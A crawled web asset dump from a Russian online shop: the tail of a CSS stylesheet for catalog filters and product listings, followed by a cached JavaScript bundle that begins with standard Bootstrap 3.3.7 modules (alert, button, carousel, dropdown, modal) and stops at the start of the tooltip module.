.apply-filters-float-btn .corner:before {bottom: 10px;color: transparent;content: " ";font-size: 0;left: -20px;position: absolute;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;border: 20px solid transparent;border-right-color: #e66800;}
.apply-filters-float-btn .corner:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;border: 10px solid transparent;border-left-color: #994500;bottom: 0;color: transparent;content: " ";font-size: 0;left: 10px;position: absolute;z-index: -1;}
.apply-filters-float-btn:hover .corner:before {border-right-color: #da4e13;}
.apply-filters-float-btn:hover .corner:after {border-left-color: #f9621c;}
.apply-filters-float-btn .sk-wave {position: absolute;z-index: 1111;left: 0;top: 19px;text-align: center;width: 77px;font-size: 12px;font-weight: normal;}
@media (max-width: 992px) {.apply-filters-float-btn {right: 10px;}}
.sk-wave {width: 6em;height: 16px;margin: auto;text-align: center;font-size: 16px;}
.sk-wave .sk-rect {background-color: #fff;height: 100%;margin: 0 1px;width: 2px;display: inline-block;-webkit-animation: sk-wave-stretch-delay 1.2s infinite ease-in-out;animation: sk-wave-stretch-delay 1.2s infinite ease-in-out;}
.sk-wave .sk-rect-1 {-webkit-animation-delay: -1.2s;animation-delay: -1.2s;}
.sk-wave .sk-rect-2 {-webkit-animation-delay: -1.1s;animation-delay: -1.1s;}
.sk-wave .sk-rect-3 {-webkit-animation-delay: -1s;animation-delay: -1s;}
.sk-wave .sk-rect-4 {-webkit-animation-delay: -.9s;animation-delay: -.9s;}
.sk-wave .sk-rect-5 {-webkit-animation-delay: -.8s;animation-delay: -.8s;}
@-webkit-keyframes sk-wave-stretch-delay {0%, 40%, 100% {-webkit-transform: scaleY(.4);transform: scaleY(.4);}
	20% {-webkit-transform: scaleY(1);transform: scaleY(1);}}
@keyframes sk-wave-stretch-delay {0%, 40%, 100% {-webkit-transform: scaleY(.4);transform: scaleY(.4);}
	20% {-webkit-transform: scaleY(1);transform: scaleY(1);}}
.filters-form {position: relative;}
.breadcrumbs .last_s {display: none !important;}
.breadcrumbs .last_s.show_last_category:last-child {display: inline-block !important;}
.page-product #b_left {display: block;width: 25%;}
.page-product #b_center {width: 81%;margin-left: 300px;padding-left: 7px;}
.selectionmessage_sort {padding: 10px 15px 6px 12px;}
.sort .l {top: -1px;}
@media all and (min-width: 1100px) and (max-width: 1400px) {.goods__items.minilisting .indexGoods__item {width: 23.875%;}}
@media all and (min-width: 1024px) and (max-width: 1100px) {.goods__items.minilisting .indexGoods__item {width: 31.875%;}}
@media all and (min-width: 768px) and (max-width: 1024px) {.goods__items.minilisting .indexGoods__item {width: 48.875%;}}
.indexGoods__item__image {text-align: center;}
.goods__items.minilisting .indexGoods__item__descriptionCover, .indexGoods__item__price {text-align: left;}
.fiter_title {color: #333;font-size: 16px;font-family: Arial,sans-serif;margin-bottom: 15px;width: 100%;display: block;position: relative;margin-top: 16px;font-weight: bold;}
.fiter_title span {position: relative;width: 100%;display: block;padding: 0px 0 10px 0;}
.fiter_title span:after {content: "";position: absolute;left: 0;right: 0;bottom: 0;height: 1px;background-color: #e8e8e8;}
.columnBlock {margin-left: 0;}
.filter_cls_price .columnBlock__spoiledContent {padding-bottom: 11px;}
.unit_filter_new {padding-bottom: 15px;}
.unit.unit_boolean {margin-top: 15px;margin-left: 10px;}
.marker_name {display: inline-block;margin-left: 6px;}
.marker_new {width: 37px;margin-bottom: 5px;height: 20px;display: inline-block;text-align: center;line-height: 19px;background: #000;}
.marker_new i {color: #fff;font-size: 13px;font-style: normal;margin: auto;line-height: 0;}
.filter_category {border-bottom: 1px solid #eee;padding: 10px 0 15px 0;margin-bottom: 15px;max-width: 268px;}
.filter_category_list .filter_category_list_link {color: #999;-webkit-transition: color .25s ease-out;-o-transition: color .25s ease-out;-moz-transition: color .25s ease-out;transition: color .25s ease-out;text-decoration: none;display: block;margin-top: 8px;font-family: YS Text,sans-serif;font-weight: 400;font-style: normal;font-stretch: normal;font-size: 14px;line-height: 20px;padding-left: 10px;}
.filter_category_link.active {font-weight: bold;color: #333;}
.filter_category_link.filter_category_link_main {color: #9ea9be;color: #333;padding-left: 0;font-weight: bold;}
.filter_catalog_text {display: block;width: 100%;clear: both;}
.indexGoods__item__image {min-height: 189px;}
.page-category {min-height: 700px;}
.page-category #b_center {min-height: auto;}
.indexGoods__item.indexGoods__item_mini {height: 330px;}
.filter_category_link.hide_menu {display: none;}
.filter_category_link.hide_menu.show_menu {display: block;}
.filter_category_list_blk_more {display: block;padding: 8px 0 0 10px;}
.filter_category_list_more {color: #999;-webkit-transition: color .25s ease-out;-o-transition: color .25s ease-out;-moz-transition: color .25s ease-out;transition: color .25s ease-out;text-decoration: none !important;font-family: YS Text,sans-serif;font-weight: 400;font-style: normal;font-stretch: normal;font-size: 12px;line-height: 20px;padding-left: 0;border-bottom: 1px dashed;position: relative;padding-right: 17px;}
.filter_category_list_more:hover {border-bottom: 0;text-decoration: none;}
.filter_category_list_more:after {content: "";display: block;position: absolute;width: 6px;height: 6px;top: 2px;right: 5px;border-left: 1px solid #999;border-bottom: 1px solid #999;-moz-transform: rotate(-45deg);-webkit-transform: rotate(-45deg);-o-transform: rotate(-45deg);-ms-transform: rotate(-45deg);transform: rotate(-45deg);}
.filter_category_list_more.active:after {top: 4px;transform: rotate(-225deg);}
.filter_category_list_link:hover {color: #666;}
.filter_category_list .filter_category_link_main {font-size: 14px;font-weight: 600;margin-top: 15px;margin-bottom: 15px;}
.filter_category_list .filter_category_link_main:hover {text-decoration: underline;color: #333;}
.page-product #b_left {display: block;position: absolute;}
.product_options_badge {padding-left: 6px;padding-right: 6px;background-color: #c5c5c5;}
.product_attention {padding: 0 20px;}
.product_menu_category {margin-left: 15px;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://market-tt.ru/assets/components/minifyx/cache/scripts_d8e8dc95f7.js
body_size: 125450
content:
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=f766772a803026bc2d1621e963d4225b)
 * Config saved to config.json and https://gist.github.com/f766772a803026bc2d1621e963d4225b
 */
if (typeof jQuery === 'undefined') {
  throw new Error('Bootstrap\'s JavaScript requires jQuery')
}
+function ($) {
  'use strict';
  var version = $.fn.jquery.split(' ')[0].split('.')
  if ((version[0] < 2 && version[1] < 9) || (version[0] == 1 && version[1] == 9 && version[2] < 1) || (version[0] > 3)) {
    throw new Error('Bootstrap\'s JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4')
  }
}(jQuery);

/* ========================================================================
 * Bootstrap: alert.js v3.3.7
 * http://getbootstrap.com/javascript/#alerts
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // ALERT CLASS DEFINITION
  // ======================

  var dismiss = '[data-dismiss="alert"]'
  var Alert   = function (el) {
    $(el).on('click', dismiss, this.close)
  }

  Alert.VERSION = '3.3.7'

  Alert.TRANSITION_DURATION = 150

  Alert.prototype.close = function (e) {
    var $this    = $(this)
    var selector = $this.attr('data-target')

    if (!selector) {
      selector = $this.attr('href')
      selector = selector && selector.replace(/.*(?=#[^\s]*$)/, '') // strip for ie7
    }

    var $parent = $(selector === '#' ? [] : selector)

    if (e) e.preventDefault()

    if (!$parent.length) {
      $parent = $this.closest('.alert')
    }

    $parent.trigger(e = $.Event('close.bs.alert'))

    if (e.isDefaultPrevented()) return

    $parent.removeClass('in')

    function removeElement() {
      // detach from parent, fire event then clean up data
      $parent.detach().trigger('closed.bs.alert').remove()
    }

    $.support.transition && $parent.hasClass('fade') ?
      $parent
        .one('bsTransitionEnd', removeElement)
        .emulateTransitionEnd(Alert.TRANSITION_DURATION) :
      removeElement()
  }


  // ALERT PLUGIN DEFINITION
  // =======================

  function Plugin(option) {
    return this.each(function () {
      var $this = $(this)
      var data  = $this.data('bs.alert')

      if (!data) $this.data('bs.alert', (data = new Alert(this)))
      if (typeof option == 'string') data[option].call($this)
    })
  }

  var old = $.fn.alert

  $.fn.alert             = Plugin
  $.fn.alert.Constructor = Alert


  // ALERT NO CONFLICT
  // =================

  $.fn.alert.noConflict = function () {
    $.fn.alert = old
    return this
  }


  // ALERT DATA-API
  // ==============

  $(document).on('click.bs.alert.data-api', dismiss, Alert.prototype.close)

}(jQuery);

/* ========================================================================
 * Bootstrap: button.js v3.3.7
 * http://getbootstrap.com/javascript/#buttons
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // BUTTON PUBLIC CLASS DEFINITION
  // ==============================

  var Button = function (element, options) {
    this.$element  = $(element)
    this.options   = $.extend({}, Button.DEFAULTS, options)
    this.isLoading = false
  }

  Button.VERSION  = '3.3.7'

  Button.DEFAULTS = {
    loadingText: 'loading...'
  }

  Button.prototype.setState = function (state) {
    var d    = 'disabled'
    var $el  = this.$element
    var val  = $el.is('input') ? 'val' : 'html'
    var data = $el.data()

    state += 'Text'

    if (data.resetText == null) $el.data('resetText', $el[val]())

    // push to event loop to allow forms to submit
    setTimeout($.proxy(function () {
      $el[val](data[state] == null ? this.options[state] : data[state])

      if (state == 'loadingText') {
        this.isLoading = true
        $el.addClass(d).attr(d, d).prop(d, true)
      } else if (this.isLoading) {
        this.isLoading = false
        $el.removeClass(d).removeAttr(d).prop(d, false)
      }
    }, this), 0)
  }

  Button.prototype.toggle = function () {
    var changed = true
    var $parent = this.$element.closest('[data-toggle="buttons"]')

    if ($parent.length) {
      var $input = this.$element.find('input')
      if ($input.prop('type') == 'radio') {
        if ($input.prop('checked')) changed = false
        $parent.find('.active').removeClass('active')
        this.$element.addClass('active')
      } else if ($input.prop('type') == 'checkbox') {
        if (($input.prop('checked')) !== this.$element.hasClass('active')) changed = false
        this.$element.toggleClass('active')
      }
      $input.prop('checked', this.$element.hasClass('active'))
      if (changed) $input.trigger('change')
    } else {
      this.$element.attr('aria-pressed', !this.$element.hasClass('active'))
      this.$element.toggleClass('active')
    }
  }


  // BUTTON PLUGIN DEFINITION
  // ========================

  function Plugin(option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.button')
      var options = typeof option == 'object' && option

      if (!data) $this.data('bs.button', (data = new Button(this, options)))

      if (option == 'toggle') data.toggle()
      else if (option) data.setState(option)
    })
  }

  var old = $.fn.button

  $.fn.button             = Plugin
  $.fn.button.Constructor = Button


  // BUTTON NO CONFLICT
  // ==================

  $.fn.button.noConflict = function () {
    $.fn.button = old
    return this
  }


  // BUTTON DATA-API
  // ===============

  $(document)
    .on('click.bs.button.data-api', '[data-toggle^="button"]', function (e) {
      var $btn = $(e.target).closest('.btn')
      Plugin.call($btn, 'toggle')
      if (!($(e.target).is('input[type="radio"], input[type="checkbox"]'))) {
        // Prevent double click on radios, and the double selections (so cancellation) on checkboxes
        e.preventDefault()
        // The target component still receive the focus
        if ($btn.is('input,button')) $btn.trigger('focus')
        else $btn.find('input:visible,button:visible').first().trigger('focus')
      }
    })
    .on('focus.bs.button.data-api blur.bs.button.data-api', '[data-toggle^="button"]', function (e) {
      $(e.target).closest('.btn').toggleClass('focus', /^focus(in)?$/.test(e.type))
    })

}(jQuery);

/* ========================================================================
 * Bootstrap: carousel.js v3.3.7
 * http://getbootstrap.com/javascript/#carousel
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // CAROUSEL CLASS DEFINITION
  // =========================

  var Carousel = function (element, options) {
    this.$element    = $(element)
    this.$indicators = this.$element.find('.carousel-indicators')
    this.options     = options
    this.paused      = null
    this.sliding     = null
    this.interval    = null
    this.$active     = null
    this.$items      = null

    this.options.keyboard && this.$element.on('keydown.bs.carousel', $.proxy(this.keydown, this))

    this.options.pause == 'hover' && !('ontouchstart' in document.documentElement) && this.$element
      .on('mouseenter.bs.carousel', $.proxy(this.pause, this))
      .on('mouseleave.bs.carousel', $.proxy(this.cycle, this))
  }

  Carousel.VERSION  = '3.3.7'

  Carousel.TRANSITION_DURATION = 600

  Carousel.DEFAULTS = {
    interval: 5000,
    pause: 'hover',
    wrap: true,
    keyboard: true
  }

  Carousel.prototype.keydown = function (e) {
    if (/input|textarea/i.test(e.target.tagName)) return
    switch (e.which) {
      case 37: this.prev(); break
      case 39: this.next(); break
      default: return
    }

    e.preventDefault()
  }

  Carousel.prototype.cycle = function (e) {
    e || (this.paused = false)

    this.interval && clearInterval(this.interval)

    this.options.interval
      && !this.paused
      && (this.interval = setInterval($.proxy(this.next, this), this.options.interval))

    return this
  }

  Carousel.prototype.getItemIndex = function (item) {
    this.$items = item.parent().children('.item')
    return this.$items.index(item || this.$active)
  }

  Carousel.prototype.getItemForDirection = function (direction, active) {
    var activeIndex = this.getItemIndex(active)
    var willWrap = (direction == 'prev' && activeIndex === 0)
                || (direction == 'next' && activeIndex == (this.$items.length - 1))
    if (willWrap && !this.options.wrap) return active
    var delta = direction == 'prev' ? -1 : 1
    var itemIndex = (activeIndex + delta) % this.$items.length
    return this.$items.eq(itemIndex)
  }

  Carousel.prototype.to = function (pos) {
    var that        = this
    var activeIndex = this.getItemIndex(this.$active = this.$element.find('.item.active'))

    if (pos > (this.$items.length - 1) || pos < 0) return

    if (this.sliding)       return this.$element.one('slid.bs.carousel', function () { that.to(pos) }) // yes, "slid"
    if (activeIndex == pos) return this.pause().cycle()

    return this.slide(pos > activeIndex ? 'next' : 'prev', this.$items.eq(pos))
  }

  Carousel.prototype.pause = function (e) {
    e || (this.paused = true)

    if (this.$element.find('.next, .prev').length && $.support.transition) {
      this.$element.trigger($.support.transition.end)
      this.cycle(true)
    }

    this.interval = clearInterval(this.interval)

    return this
  }

  Carousel.prototype.next = function () {
    if (this.sliding) return
    return this.slide('next')
  }

  Carousel.prototype.prev = function () {
    if (this.sliding) return
    return this.slide('prev')
  }

  Carousel.prototype.slide = function (type, next) {
    var $active   = this.$element.find('.item.active')
    var $next     = next || this.getItemForDirection(type, $active)
    var isCycling = this.interval
    var direction = type == 'next' ? 'left' : 'right'
    var that      = this

    if ($next.hasClass('active')) return (this.sliding = false)

    var relatedTarget = $next[0]
    var slideEvent = $.Event('slide.bs.carousel', {
      relatedTarget: relatedTarget,
      direction: direction
    })
    this.$element.trigger(slideEvent)
    if (slideEvent.isDefaultPrevented()) return

    this.sliding = true

    isCycling && this.pause()

    if (this.$indicators.length) {
      this.$indicators.find('.active').removeClass('active')
      var $nextIndicator = $(this.$indicators.children()[this.getItemIndex($next)])
      $nextIndicator && $nextIndicator.addClass('active')
    }

    var slidEvent = $.Event('slid.bs.carousel', { relatedTarget: relatedTarget, direction: direction }) // yes, "slid"
    if ($.support.transition && this.$element.hasClass('slide')) {
      $next.addClass(type)
      $next[0].offsetWidth // force reflow
      $active.addClass(direction)
      $next.addClass(direction)
      $active
        .one('bsTransitionEnd', function () {
          $next.removeClass([type, direction].join(' ')).addClass('active')
          $active.removeClass(['active', direction].join(' '))
          that.sliding = false
          setTimeout(function () {
            that.$element.trigger(slidEvent)
          }, 0)
        })
        .emulateTransitionEnd(Carousel.TRANSITION_DURATION)
    } else {
      $active.removeClass('active')
      $next.addClass('active')
      this.sliding = false
      this.$element.trigger(slidEvent)
    }

    isCycling && this.cycle()

    return this
  }


  // CAROUSEL PLUGIN DEFINITION
  // ==========================

  function Plugin(option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.carousel')
      var options = $.extend({}, Carousel.DEFAULTS, $this.data(), typeof option == 'object' && option)
      var action  = typeof option == 'string' ? option : options.slide

      if (!data) $this.data('bs.carousel', (data = new Carousel(this, options)))
      if (typeof option == 'number') data.to(option)
      else if (action) data[action]()
      else if (options.interval) data.pause().cycle()
    })
  }

  var old = $.fn.carousel

  $.fn.carousel             = Plugin
  $.fn.carousel.Constructor = Carousel


  // CAROUSEL NO CONFLICT
  // ====================

  $.fn.carousel.noConflict = function () {
    $.fn.carousel = old
    return this
  }


  // CAROUSEL DATA-API
  // =================

  var clickHandler = function (e) {
    var href
    var $this   = $(this)
    var $target = $($this.attr('data-target') || (href = $this.attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '')) // strip for ie7
    if (!$target.hasClass('carousel')) return
    var options = $.extend({}, $target.data(), $this.data())
    var slideIndex = $this.attr('data-slide-to')
    if (slideIndex) options.interval = false

    Plugin.call($target, options)

    if (slideIndex) {
      $target.data('bs.carousel').to(slideIndex)
    }

    e.preventDefault()
  }

  $(document)
    .on('click.bs.carousel.data-api', '[data-slide]', clickHandler)
    .on('click.bs.carousel.data-api', '[data-slide-to]', clickHandler)

  $(window).on('load', function () {
    $('[data-ride="carousel"]').each(function () {
      var $carousel = $(this)
      Plugin.call($carousel, $carousel.data())
    })
  })

}(jQuery);

/* ========================================================================
 * Bootstrap: dropdown.js v3.3.7
 * http://getbootstrap.com/javascript/#dropdowns
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // DROPDOWN CLASS DEFINITION
  // =========================

  var backdrop = '.dropdown-backdrop'
  var toggle   = '[data-toggle="dropdown"]'
  var Dropdown = function (element) {
    $(element).on('click.bs.dropdown', this.toggle)
  }

  Dropdown.VERSION = '3.3.7'

  function getParent($this) {
    var selector = $this.attr('data-target')

    if (!selector) {
      selector = $this.attr('href')
      selector = selector && /#[A-Za-z]/.test(selector) && selector.replace(/.*(?=#[^\s]*$)/, '') // strip for ie7
    }

    var $parent = selector && $(selector)

    return $parent && $parent.length ? $parent : $this.parent()
  }

  function clearMenus(e) {
    if (e && e.which === 3) return
    $(backdrop).remove()
    $(toggle).each(function () {
      var $this         = $(this)
      var $parent       = getParent($this)
      var relatedTarget = { relatedTarget: this }

      if (!$parent.hasClass('open')) return

      if (e && e.type == 'click' && /input|textarea/i.test(e.target.tagName) && $.contains($parent[0], e.target)) return

      $parent.trigger(e = $.Event('hide.bs.dropdown', relatedTarget))

      if (e.isDefaultPrevented()) return

      $this.attr('aria-expanded', 'false')
      $parent.removeClass('open').trigger($.Event('hidden.bs.dropdown', relatedTarget))
    })
  }

  Dropdown.prototype.toggle = function (e) {
    var $this = $(this)

    if ($this.is('.disabled, :disabled')) return

    var $parent  = getParent($this)
    var isActive = $parent.hasClass('open')

    clearMenus()

    if (!isActive) {
      if ('ontouchstart' in document.documentElement && !$parent.closest('.navbar-nav').length) {
        // if mobile we use a backdrop because click events don't delegate
        $(document.createElement('div'))
          .addClass('dropdown-backdrop')
          .insertAfter($(this))
          .on('click', clearMenus)
      }

      var relatedTarget = { relatedTarget: this }
      $parent.trigger(e = $.Event('show.bs.dropdown', relatedTarget))

      if (e.isDefaultPrevented()) return

      $this
        .trigger('focus')
        .attr('aria-expanded', 'true')

      $parent
        .toggleClass('open')
        .trigger($.Event('shown.bs.dropdown', relatedTarget))
    }

    return false
  }

  Dropdown.prototype.keydown = function (e) {
    if (!/(38|40|27|32)/.test(e.which) || /input|textarea/i.test(e.target.tagName)) return

    var $this = $(this)

    e.preventDefault()
    e.stopPropagation()

    if ($this.is('.disabled, :disabled')) return

    var $parent  = getParent($this)
    var isActive = $parent.hasClass('open')

    if (!isActive && e.which != 27 || isActive && e.which == 27) {
      if (e.which == 27) $parent.find(toggle).trigger('focus')
      return $this.trigger('click')
    }

    var desc = ' li:not(.disabled):visible a'
    var $items = $parent.find('.dropdown-menu' + desc)

    if (!$items.length) return

    var index = $items.index(e.target)

    if (e.which == 38 && index > 0)                 index--         // up
    if (e.which == 40 && index < $items.length - 1) index++         // down
    if (!~index)                                    index = 0

    $items.eq(index).trigger('focus')
  }


  // DROPDOWN PLUGIN DEFINITION
  // ==========================

  function Plugin(option) {
    return this.each(function () {
      var $this = $(this)
      var data  = $this.data('bs.dropdown')

      if (!data) $this.data('bs.dropdown', (data = new Dropdown(this)))
      if (typeof option == 'string') data[option].call($this)
    })
  }

  var old = $.fn.dropdown

  $.fn.dropdown             = Plugin
  $.fn.dropdown.Constructor = Dropdown


  // DROPDOWN NO CONFLICT
  // ====================

  $.fn.dropdown.noConflict = function () {
    $.fn.dropdown = old
    return this
  }


  // APPLY TO STANDARD DROPDOWN ELEMENTS
  // ===================================

  $(document)
    .on('click.bs.dropdown.data-api', clearMenus)
    .on('click.bs.dropdown.data-api', '.dropdown form', function (e) { e.stopPropagation() })
    .on('click.bs.dropdown.data-api', toggle, Dropdown.prototype.toggle)
    .on('keydown.bs.dropdown.data-api', toggle, Dropdown.prototype.keydown)
    .on('keydown.bs.dropdown.data-api', '.dropdown-menu', Dropdown.prototype.keydown)

}(jQuery);

/* ========================================================================
 * Bootstrap: modal.js v3.3.7
 * http://getbootstrap.com/javascript/#modals
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // MODAL CLASS DEFINITION
  // ======================

  var Modal = function (element, options) {
    this.options             = options
    this.$body               = $(document.body)
    this.$element            = $(element)
    this.$dialog             = this.$element.find('.modal-dialog')
    this.$backdrop           = null
    this.isShown             = null
    this.originalBodyPad     = null
    this.scrollbarWidth      = 0
    this.ignoreBackdropClick = false

    if (this.options.remote) {
      this.$element
        .find('.modal-content')
        .load(this.options.remote, $.proxy(function () {
          this.$element.trigger('loaded.bs.modal')
        }, this))
    }
  }

  Modal.VERSION  = '3.3.7'

  Modal.TRANSITION_DURATION = 300
  Modal.BACKDROP_TRANSITION_DURATION = 150

  Modal.DEFAULTS = {
    backdrop: true,
    keyboard: true,
    show: true
  }

  Modal.prototype.toggle = function (_relatedTarget) {
    return this.isShown ? this.hide() : this.show(_relatedTarget)
  }

  Modal.prototype.show = function (_relatedTarget) {
    var that = this
    var e    = $.Event('show.bs.modal', { relatedTarget: _relatedTarget })

    this.$element.trigger(e)

    if (this.isShown || e.isDefaultPrevented()) return

    this.isShown = true

    this.checkScrollbar()
    this.setScrollbar()
    this.$body.addClass('modal-open')

    this.escape()
    this.resize()

    this.$element.on('click.dismiss.bs.modal', '[data-dismiss="modal"]', $.proxy(this.hide, this))

    this.$dialog.on('mousedown.dismiss.bs.modal', function () {
      that.$element.one('mouseup.dismiss.bs.modal', function (e) {
        if ($(e.target).is(that.$element)) that.ignoreBackdropClick = true
      })
    })

    this.backdrop(function () {
      var transition = $.support.transition && that.$element.hasClass('fade')

      if (!that.$element.parent().length) {
        that.$element.appendTo(that.$body) // don't move modals dom position
      }

      that.$element
        .show()
        .scrollTop(0)

      that.adjustDialog()

      if (transition) {
        that.$element[0].offsetWidth // force reflow
      }

      that.$element.addClass('in')

      that.enforceFocus()

      var e = $.Event('shown.bs.modal', { relatedTarget: _relatedTarget })

      transition ?
        that.$dialog // wait for modal to slide in
          .one('bsTransitionEnd', function () {
            that.$element.trigger('focus').trigger(e)
          })
          .emulateTransitionEnd(Modal.TRANSITION_DURATION) :
        that.$element.trigger('focus').trigger(e)
    })
  }

  Modal.prototype.hide = function (e) {
    if (e) e.preventDefault()

    e = $.Event('hide.bs.modal')

    this.$element.trigger(e)

    if (!this.isShown || e.isDefaultPrevented()) return

    this.isShown = false

    this.escape()
    this.resize()

    $(document).off('focusin.bs.modal')

    this.$element
      .removeClass('in')
      .off('click.dismiss.bs.modal')
      .off('mouseup.dismiss.bs.modal')

    this.$dialog.off('mousedown.dismiss.bs.modal')

    $.support.transition && this.$element.hasClass('fade') ?
      this.$element
        .one('bsTransitionEnd', $.proxy(this.hideModal, this))
        .emulateTransitionEnd(Modal.TRANSITION_DURATION) :
      this.hideModal()
  }

  Modal.prototype.enforceFocus = function () {
    $(document)
      .off('focusin.bs.modal') // guard against infinite focus loop
      .on('focusin.bs.modal', $.proxy(function (e) {
        if (document !== e.target &&
            this.$element[0] !== e.target &&
            !this.$element.has(e.target).length) {
          this.$element.trigger('focus')
        }
      }, this))
  }

  Modal.prototype.escape = function () {
    if (this.isShown && this.options.keyboard) {
      this.$element.on('keydown.dismiss.bs.modal', $.proxy(function (e) {
        e.which == 27 && this.hide()
      }, this))
    } else if (!this.isShown) {
      this.$element.off('keydown.dismiss.bs.modal')
    }
  }

  Modal.prototype.resize = function () {
    if (this.isShown) {
      $(window).on('resize.bs.modal', $.proxy(this.handleUpdate, this))
    } else {
      $(window).off('resize.bs.modal')
    }
  }

  Modal.prototype.hideModal = function () {
    var that = this
    this.$element.hide()
    this.backdrop(function () {
      that.$body.removeClass('modal-open')
      that.resetAdjustments()
      that.resetScrollbar()
      that.$element.trigger('hidden.bs.modal')
    })
  }

  Modal.prototype.removeBackdrop = function () {
    this.$backdrop && this.$backdrop.remove()
    this.$backdrop = null
  }

  Modal.prototype.backdrop = function (callback) {
    var that = this
    var animate = this.$element.hasClass('fade') ? 'fade' : ''

    if (this.isShown && this.options.backdrop) {
      var doAnimate = $.support.transition && animate

      this.$backdrop = $(document.createElement('div'))
        .addClass('modal-backdrop ' + animate)
        .appendTo(this.$body)

      this.$element.on('click.dismiss.bs.modal', $.proxy(function (e) {
        if (this.ignoreBackdropClick) {
          this.ignoreBackdropClick = false
          return
        }
        if (e.target !== e.currentTarget) return
        this.options.backdrop == 'static'
          ? this.$element[0].focus()
          : this.hide()
      }, this))

      if (doAnimate) this.$backdrop[0].offsetWidth // force reflow

      this.$backdrop.addClass('in')

      if (!callback) return

      doAnimate ?
        this.$backdrop
          .one('bsTransitionEnd', callback)
          .emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION) :
        callback()

    } else if (!this.isShown && this.$backdrop) {
      this.$backdrop.removeClass('in')

      var callbackRemove = function () {
        that.removeBackdrop()
        callback && callback()
      }
      $.support.transition && this.$element.hasClass('fade') ?
        this.$backdrop
          .one('bsTransitionEnd', callbackRemove)
          .emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION) :
        callbackRemove()

    } else if (callback) {
      callback()
    }
  }

  // these following methods are used to handle overflowing modals

  Modal.prototype.handleUpdate = function () {
    this.adjustDialog()
  }

  Modal.prototype.adjustDialog = function () {
    var modalIsOverflowing = this.$element[0].scrollHeight > document.documentElement.clientHeight

    this.$element.css({
      paddingLeft:  !this.bodyIsOverflowing && modalIsOverflowing ? this.scrollbarWidth : '',
      paddingRight: this.bodyIsOverflowing && !modalIsOverflowing ? this.scrollbarWidth : ''
    })
  }

  Modal.prototype.resetAdjustments = function () {
    this.$element.css({
      paddingLeft: '',
      paddingRight: ''
    })
  }

  Modal.prototype.checkScrollbar = function () {
    var fullWindowWidth = window.innerWidth
    if (!fullWindowWidth) { // workaround for missing window.innerWidth in IE8
      var documentElementRect = document.documentElement.getBoundingClientRect()
      fullWindowWidth = documentElementRect.right - Math.abs(documentElementRect.left)
    }
    this.bodyIsOverflowing = document.body.clientWidth < fullWindowWidth
    this.scrollbarWidth = this.measureScrollbar()
  }

  Modal.prototype.setScrollbar = function () {
    var bodyPad = parseInt((this.$body.css('padding-right') || 0), 10)
    this.originalBodyPad = document.body.style.paddingRight || ''
    if (this.bodyIsOverflowing) this.$body.css('padding-right', bodyPad + this.scrollbarWidth)
  }

  Modal.prototype.resetScrollbar = function () {
    this.$body.css('padding-right', this.originalBodyPad)
  }

  Modal.prototype.measureScrollbar = function () { // thx walsh
    var scrollDiv = document.createElement('div')
    scrollDiv.className = 'modal-scrollbar-measure'
    this.$body.append(scrollDiv)
    var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth
    this.$body[0].removeChild(scrollDiv)
    return scrollbarWidth
  }


  // MODAL PLUGIN DEFINITION
  // =======================

  function Plugin(option, _relatedTarget) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.modal')
      var options = $.extend({}, Modal.DEFAULTS, $this.data(), typeof option == 'object' && option)

      if (!data) $this.data('bs.modal', (data = new Modal(this, options)))
      if (typeof option == 'string') data[option](_relatedTarget)
      else if (options.show) data.show(_relatedTarget)
    })
  }

  var old = $.fn.modal

  $.fn.modal             = Plugin
  $.fn.modal.Constructor = Modal


  // MODAL NO CONFLICT
  // =================

  $.fn.modal.noConflict = function () {
    $.fn.modal = old
    return this
  }


  // MODAL DATA-API
  // ==============

  $(document).on('click.bs.modal.data-api', '[data-toggle="modal"]', function (e) {
    var $this   = $(this)
    var href    = $this.attr('href')
    var $target = $($this.attr('data-target') || (href && href.replace(/.*(?=#[^\s]+$)/, ''))) // strip for ie7
    var option  = $target.data('bs.modal') ? 'toggle' : $.extend({ remote: !/#/.test(href) && href }, $target.data(), $this.data())

    if ($this.is('a')) e.preventDefault()

    $target.one('show.bs.modal', function (showEvent) {
      if (showEvent.isDefaultPrevented()) return // only register focus restorer if modal will actually get shown
      $target.one('hidden.bs.modal', function () {
        $this.is(':visible') && $this.trigger('focus')
      })
    })
    Plugin.call($target, option, this)
  })

}(jQuery);

/* ========================================================================
 * Bootstrap: tooltip.js v3.3.7
 * http://getbootstrap.com/javascript/#tooltip
 * Inspired by the original jQuery.tipsy by Jason Frame
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // TOOLTIP PUBLIC CLASS DEFINITION
  // ===============================

  var Tooltip = function (element, options) {
    this.type       = null
    this.options    = null
    this.enabled    = null
    this.timeout    = null
    this.hoverState = null
